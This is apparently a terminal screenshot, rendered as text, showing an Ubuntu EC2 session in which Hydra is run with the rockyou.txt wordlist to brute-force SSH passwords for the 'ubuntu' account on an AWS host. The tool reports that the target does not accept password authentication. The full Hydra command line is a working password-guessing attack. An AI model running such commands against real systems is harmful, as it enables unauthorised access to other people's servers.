 ubuntu@ip-10-192-11-23: ~
146 packages can be updated.
21 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sat Mar 20 14:40:08 2021 from 109.76.181.16
ubuntu@ip-10-192-11-23:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-197-250-18
5.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-20 14:45:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
[DATA] attacking ssh://ec2-54-197-250-185.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.14:22/ does not support password authentication.
ubuntu@ip-10-192-11-23:~$